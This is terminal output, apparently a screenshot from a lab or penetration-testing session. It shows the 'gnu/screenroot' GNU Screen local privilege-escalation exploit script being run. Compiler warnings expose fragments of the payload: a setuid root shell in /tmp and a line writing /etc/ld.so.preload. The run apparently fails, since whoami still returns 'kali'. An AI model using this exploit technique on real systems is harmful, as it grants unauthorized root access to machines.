 └─$ ./41154.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
/tmp/libhax.c: In function ‘dropshell’:
/tmp/libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
    7 |     chmod("/tmp/rootshell", 04755);
      |     ^~~~~
/tmp/rootshell.c: In function ‘main’:
/tmp/rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration
    3 |     setuid(0);
      |     ^~~~~~
/tmp/rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration
    4 |     setgid(0);
      |     ^~~~~~
/tmp/rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaratio
    5 |     seteuid(0);
      |     ^~~~~~~
/tmp/rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaratio
    6 |     setegid(0);
      |     ^~~~~~~
/tmp/rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration
    7 |     execvp("/bin/sh", NULL, NULL);
      |     ^~~~~~
/tmp/rootshell.c:7:5: warning: too many arguments to built-in function ‘execvp’ expecting 2 [-Wbuiltin-de
match]
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
No Sockets found in /run/screen/S-kali.

$ whoami
kali
$ ^C
$ exit